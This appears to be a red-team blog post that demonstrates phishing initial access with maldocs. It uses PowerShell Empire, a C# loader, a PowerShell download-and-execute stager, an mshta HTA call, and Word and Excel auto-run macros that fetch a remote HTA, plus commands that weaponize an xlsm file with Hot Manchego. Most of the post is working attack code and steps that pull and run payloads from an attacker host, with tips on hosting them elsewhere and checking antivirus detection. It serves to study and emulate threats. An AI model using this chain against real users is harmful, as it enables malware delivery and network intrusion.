INITIAL ACCESS WITH MALDOCS

This blog post was written by Amarjit Labhuram.
Introduction
Phishing and spear phishing are the most common and effective ways adversaries are using to get access into corporate networks. For adversaries the pain of trying to get a 0-day on the infrastructure a corporate has deployed can be overcome easily by leveraging the human psyche by simply sending the targets malicious documents. Malicious documents, better known as maldocs, have been evolving since the mid 2000s adopting unique mechanisms to run scripts on the target hosts via MS Office products such as Word, Excel and even sometimes using PDFs.

For this demo, I will be using Powershell Empire running on Kali 2020.3 as the attackers machine and Windows 10 (v2004) as the victim/target machine. For this particular attack chain I took inspiration from the Ataware Ransomware (particularly the mid 2019 variant) that used Excel 4.0 macros that call remote HTA files to complete the initial access vector chain [Fig. 1].
Powershell Empire
Powershell Empire (Empire) is a post exploitation framework that can be used as a Command and Control channel, aka C2. The function of a C2 is to give the attacker access to the target and perform code execution and various other tasks and activities such as credential harvesting, lateral movement (allows the attacker to pivot to other machines in the network) and data exfiltration.
For this demo I shall be focusing on getting that initial foothold using Empire’s default configurations. [Note: This is not a Powershell Empire tuturial so some knowledge on the platform will be helpful].
LISTENER CONFIGURATION
To get a listener started issue the following command in Powershell Empire:
- listeners
- uselistener http
- info
- set Name lab_demo
- set Host http://10.1.1.5:443
- set Port 443
- execute

Once the listener is up we are now ready to generate a stager.
Stager Configuration
As mentioned earlier I shall be using the default configurations within Empire. I shall use the windows/launcher_bat so that I can poke around the content of the batch file and understand what is happening when the file is executed. I used this to get the key details needed and create a C# loader to generate an executable that would essentially do the same thing as the batch file.
To generate the stager do the following commands:
- usestager windows/launcher_bat
- info
- set Listener lab_demo
- set OutFile /tmp/demo.bat
- execute

With the batch file in the /tmp folder we can open it in any text editor and get the base64 encoded payload that is in it and break it down.
Generating Loader Executable
As mentioned earlier I will repurpose the information within the batch file to generate an executable using C#. I found this article by Julio Ureña that breaks down the next bit of how to generate the executable.
P.S: I shamelessly lifted his C# code and repurposed it for this use case and can be found here.
When you convert the encoded output from the batch file (demo.bat) from base64 there is some key information we will need to put into the C# loader. So start by outputting the content of the batch file.

Next we convert the base64 encoded string to get the information we need.
Within this C# file we shall replace the following items:
- Cookie = LckoJYErsY=qf+2Jpm5K33xEVd+e3swC0F0iQ8=
- Server (FromBase64String) = http://10.1.1.5:443
- Target (&t) = /news.php
- Key (ASCII.GetBytes)= 0cb1670e6af5c5a08f74e922189da53a
To compile the code I used the Developer Command Prompt for Visual Studio 2019 and ran the following command within the directory the empire.cs code resides:
csc.exe empire.cs /reference:C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation\v4.0_3.0.0.0__31bf3856ad364e35\System.Management.Automation.dll
With the executable ready, test if a callback is made when it gets executed.

Powershell Stager
This is a basic stager that will download the executable we just generated into the /temp folder of the victim and executes it. I save this PS script as demo.ps1 and save it in the /tmp folder of the Kali machine. The contents of the demo.ps1 script is:
$down = New-Object System.Net.WebClient;
$url = ‘http://10.1.1.5:8000/empire.exe’;
$file = $env:tmp + ‘\empire.exe’;
$down.DownloadFile($url,$file);
[scriptblock]::Create($file).Invoke();

HTA Stager
This is a simple HTA that calls the Powershell script we generated previously and executes it in memory. I save this HTA file as demo.hta and save it in the /tmp folder of the Kali machine.

Putting it all together
Now as per the Astraware Ransomware infection, I create a word document with a VB Script that will execute the HTA file using a LOLBin called mshta.exe which is a Microsoft utility to execute HTML applications (HTAs).
Open a Word document and switch to the Developer screen and click on Visual Basic to open the editor. Put the following command in the VB editor:
Sub AutoOpen()
Call Shell(“mshta http://10.1.1.5:8000/demo.hta”)
End Sub
Before executing the VB script, spin up a simple HTTP server on the Kali box to host the empire.exe, demo.ps1 and demo.hta file that are located in the /tmp folder.
With all this set, when the VB script is executed, the HTA file gets executed on the victim that goes out and pulls the demo.ps1 and executes it which in turn downloads the empire.exe file into the temp folder of the victim and executes it.
The full exploit chain will look something like this:

To view the attack in action check this video out.


I uploaded the final .docm file to VirusTotal just to see what the detection rate for this file would be and the result is below:
Here comes Hot Manchego
The research team over at FortyNorth Security have looked at how Excel 4.0 macros are being abused to embed malicious scripts using the EPPlus Library. This allows the final document to have hidden macros that get executed as soon as the Excel file is opened on the victim’s machine.

To test this out I downloaded the hot-manchego repo from the github page. Following the instructions on creating a weaponized xlsm file I created a txt file called oct.txt with the following entry:
Private Sub Workbook_Open()
Call Shell(“mshta http://10.1.1.5:8000/demo.hta”)
End Sub
Next I compiled the hotmanchego.cs script that comes from the repo:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /reference:EPPlus.dll hot-manchego.cs
There should now be an executable called hot-manchego.exe in the directory. I create a blank excel file and save it as emp.xlsm located in the same directory as the compiled hot-manchego and the oct.txt file. I can now create the malicious excel file by running the following command:
hot-manchego.exe emp.xlsm oct.txt
This embeds the VB script into the Excel file and creates the malicious Excel file that you can serve to your target. I managed to successfully use this to test against victims running Windows 10 build 2004 both 64 and 32 bit and Office 2010.
I uploaded the weaponized xlsm file to VirusTotal and the result is shown below:
Notes
- This demo was designed with the malicious files hosted on a simple HTTP server that is within the same network. The reader is encouraged to look at operational ways of getting the files and scripts hosted on dropbox, github or their choice of location.
- This attack may not be fully OpSec safe as the executable does touch the disk and is located in the tmp folder of the victim when the powershell script executes. I was just trying to emulate how Ataware Ransomware was operating in 2019.

UPDATE: 14/02/2021
Windows Defender now detects this technique as at time of posting the article. The key trigger is use of mshta to download the powershell script. When researching on this, the tactic was working in October 2020 as shown in the video link earlier.
References
- https://www.securityinbits.com/malware-analysis/excel-4-0-macro-hta-vbscript-powershell-analysis-ataware-ransomware-part-1/#footnote
- https://plaintext.do/AV-Evasion-Converting-PowerEmpire-Stage-1-to-CSharp-EN/
- http://blog.sevagas.com/?Hacking-around-HTA-files
- https://www.criticalstart.com/abusing-mshta-exe-access-powershell/
- https://github.com/samratashok/nishang/blob/master/Client/Out-HTA.ps1
- https://www.criticalstart.com/abusing-mshta-exe-access-powershell/
- https://github.com/FortyNorthSecurity/hot-manchego
- https://gist.github.com/chr0n1k/7a896c4575da4b683d073774e2ce1507

![The Auror Project – Challenge 1 [Setting the lab up automatically]](https://macrosec.tech/wp-content/uploads/2022/04/Auror-Project-500x383.png)


